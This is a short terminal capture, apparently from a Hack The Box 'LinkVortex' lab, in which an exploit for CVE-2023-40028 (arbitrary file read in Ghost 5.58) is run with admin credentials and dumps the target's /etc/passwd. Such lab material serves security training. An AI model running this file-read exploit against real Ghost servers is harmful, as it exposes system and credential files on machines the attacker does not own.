 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/linkvortex/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└──╼ [★]$ ./CVE-2023-40028 -u admin@linkvortex.htb -p 'OctopiFociPilfer45' -h 'http://linkvortex.htb'
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):